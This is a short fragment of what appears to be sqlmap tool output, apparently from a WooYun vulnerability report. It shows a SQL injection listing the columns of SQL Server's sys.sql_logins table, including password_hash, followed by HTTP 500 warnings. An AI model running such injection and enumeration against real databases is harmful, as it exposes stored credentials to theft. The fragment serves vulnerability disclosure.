 [14:54:02] [INFO] retrieved: "type_desc","nvarchar"
[14:54:02] [INFO] retrieved: "type_desc","nvarchar"
Database: master
Table: dbo.[sys.sql_logins]
[13 columns]
+-----------------------+-----------+
| Column | Type |
+-----------------------+-----------+
| create_date | datetime |
| credential_id | int |
| default_database_name | nvarchar |
| default_language_name | nvarchar |
| is_disabled | bit |
| is_expiration_checked | bit |
| is_policy_checked | bit |
| modify_date | datetime |
| name | nvarchar |
| password_hash | varbinary |
| principal_id | int |
| sid | varbinary |
| type_desc | nvarchar |
+-----------------------+-----------+
www.wooyun.org
[14:54:03] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 15 times